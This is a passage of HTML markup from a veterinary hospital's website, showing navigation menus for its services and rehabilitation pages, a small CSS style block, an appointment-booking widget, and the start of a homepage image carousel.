sub-menu-link" target="_self" data-analytics-type="sub-menu">About Us</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services " role="link" href="#" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Services <svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 bkPKEk sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="General Wellness" role="link" href="/services#general-wellness" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">General Wellness</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Diagnostic Services" role="link" href="/services#diagnostic-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Diagnostic Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Surgery Services" role="link" href="/services#surgery-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Surgery Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Reproduction Services" role="link" href="/services#reproduction-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Reproduction Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Alternative Medicine Services" role="link" href="/services#alternative-medicine-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Alternative Medicine Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Hospitality Services" role="link" href="/services#hospitality-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Hospitality Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Travel Certificates Services" role="link" href="/services#travel-certificates-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Travel Certificates Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="End of Life Care" role="link" href="/services#end-of-life-care" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">End of Life Care</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="View all Services" role="link" href="/services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">View all Services</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Physical Rehabilitation" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Physical Rehabilitation<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 bkPKEk sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="What is Rehabilitation " role="link" href="/services/physical-rehabilitation#for-your-pet" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">What is Rehabilitation </a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Rehab at Allanadale " role="link" href="/services/physical-rehabilitation#rehab-allandale" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Rehab at Allanadale </a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Mobility Support " role="link" href="/services/physical-rehabilitation#mobility-support" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Mobility Support </a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Services Offered" role="link" href="/services/physical-rehabilitation#services-offered" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Services Offered</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Rehab Team " role="link" href="/services/physical-rehabilitation#rehab-team" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Rehab Team </a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="FAQ" role="link" href="/services/physical-rehabilitation#faq" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">FAQ</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Rehab Referral Form" role="link" href="/rehab-referral-form" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Rehab Referral Form</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Client Centre" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Client Centre<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 bkPKEk sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Documents &amp; Forms" role="link" href="/documents-and-forms" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Documents &amp; Forms</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Community Involvement" role="link" href="/community-involvement" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">Community Involvement</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="After Hours Emergency Care" role="link" href="/emergency" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">After Hours Emergency Care</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="AODA Accessibility Policy" role="link" href="/aoda-policy" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gWOSaH sub-menu-link" target="_self" data-analytics-type="sub-menu">AODA Accessibility Policy</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 hdHLHq key-category-link" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Contact Us</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Online Store" role="link" href="http://www.myvetstore.ca/allandalevet" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_blank" rel="noopener" data-entry-id="5d0YStOdRmtYq8ntZWEyLp" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Online Store</a></div><div><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW  nav-btn" target="_self" data-entry-id="7e4bA3FQygm8AmrTrNijfa" data-analytics-type="global-nav" data-analytics-value="other" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div><div class="codeBlock"><div class="nva-mailchimp sc-1nfqlpl-0 fuoSfC"><div><!-- 
This code turns the default black text for the staff page (name, title, View Bio link) to white to make it easier to read on the default dark green background
 -->

<style type="text/css">
  section.five-blade p.heading_four.blade-heading {color:#ffffff;}
  section.five-blade p.heading_five.blade-subheading {color:#ffffff;}
  section.five-blade p.blade-link a.arrow {color:#ffffff;}
</style></div></div></div><div class="codeBlock"><div class="nva-mailchimp sc-1nfqlpl-0 fuoSfC"><div><div id="vetstoria-fw-btn-container" data-mode="html5" data-domain="nva.vetstoria.com" data-site-hash="63cef8d63db5f"></div>
<script src="https://nva.vetstoria.com/js/oabp-widget-floating-button.min.js"></script></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Allandale Veterinary Hospital</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-a hero-carousel sc-7us19m-0 cQCwkm"><section class="sc-1kqzeed-0 lfhEXW nva-media-text-carousel nva-media-text-carousel--mobile-split media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 iBNnYY variation-a large mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 iBNnYY variation-a large mobile-variation-split slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="4" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:900%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog walking with Man" title="Dog walking with Man" src="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6QQBLL1MMjubVu05cpk6Es"><span>Appointments are available!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6QQBLL1MMjubVu05cpk6Es"><span>Call or click to book an appointment today.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Appointments are available!" data-analytics-variation="Variation-A">Contact Us</a></p></div></section></div></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="View of the Vancouver area from a high vantage point with a dog and their owner" title="View of the Vancouver area from a high vantage point with a dog and their owner" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2YpcmY7A0Gyuu8xFHeyh0g"><span>Welcome to Allandale Veterinary Hospital</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2YpcmY7A0Gyuu8xFHeyh0g"><p>Providing personalized healthcare for your family pet.</p></div><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Welcome to Allandale Veterinary Hospital" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7bJh6avti4mvg93xe8mx3T/bdaaac584f7b4f9f96ddbc83faa18e1b/allandale_exterior_photo_1898x710__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, 